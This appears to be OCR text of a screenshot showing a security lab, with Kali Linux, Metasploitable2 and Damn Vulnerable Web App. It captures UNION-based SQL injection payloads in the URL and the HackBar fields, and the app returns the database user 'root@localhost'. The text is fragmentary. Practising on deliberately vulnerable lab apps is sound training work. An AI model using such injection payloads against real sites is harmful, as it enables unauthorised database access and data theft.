 Applications
File Edit View VM Tabs Help
Ubuntu
Window7-32bit
Metasploitable2-Linux
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox (Private Browsing)
Damn Vulnerable We...
172.16.28.128/dvwa/vulnerabilities/sqli/?id=-1 union select user(),2-- &Submit=Submit#
Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited Offensive Security Kali Linux Kali Docs Kali Tools »
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://172.16.28.128/dvwa/vulnerabilities/sqli/
?id=-1 union select table_na,2--
&Submit=Submit#
Enable Post data Enable Referrer
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: SQL Injection
User ID:
Submit
ID: -1 union select user(),2--
First name: root@localhost
Surname: 2
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@ubuntu:~#